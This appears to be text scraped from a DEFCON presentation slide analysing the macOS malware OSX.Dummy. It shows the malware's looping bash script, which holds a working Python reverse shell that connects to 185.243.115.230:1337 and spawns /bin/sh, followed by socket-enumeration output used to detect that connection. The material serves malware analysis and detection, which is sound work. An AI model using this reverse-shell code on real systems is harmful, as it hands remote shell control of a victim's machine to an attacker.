 Output
OSX.Dummy's network state
01 #!/bin/bash
02 while :
03 do
04 python -c 'import socket,subprocess,os;
05
06 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
07 s.connect(("185.243.115.230",1337));
08
09 os.dup2(s.fileno(),0);
10 os.dup2(s.fileno(),1);
11 os.dup2(s.fileno(),2);
12
13 p=subprocess.call(["/bin/sh","-i"]);'
14
15 sleep 5
16 done
OSX.Dummy
185.243.115.230
(port: 1337)
./enumSockets "Python"
Enumerating sockets for "Python" (pid: 55082)
Socket details: {
destination = 185.243.115.230;
family = IPv4;
localPort = 63497;
protocol = TCP;
remotePort = 1337;
source = 192.168.1.245;
state = ESTABLISHED;
}
but, how can you tell Python is being maliciously (ab)used?
...excellent question - hold that thought, we'll get to that shortly !
DEFCON
DEFCON
DEFCON